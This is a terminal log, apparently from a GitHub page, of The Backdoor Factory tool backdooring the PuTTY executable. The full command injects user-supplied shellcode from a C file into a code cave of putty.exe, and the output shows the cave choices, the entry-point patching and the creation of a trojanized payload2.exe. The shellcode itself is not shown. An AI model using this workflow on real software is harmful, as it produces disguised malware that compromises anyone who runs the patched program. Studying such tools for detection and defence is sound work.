 root@7cd3e3bd7ddc:/the-backdoor-factory# ./backdoor.py -f /root/putty.exe -s user_supplied_shellcode_threaded -U /root/shellcode.c  -o payload2.exe
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.0
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 891
[*] All caves lengths:  891
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 891
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
2. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
3. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
4. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File payload2.exe is in the 'backdoored' directory
root@7cd3e3bd7ddc:/the-backdoor-factory#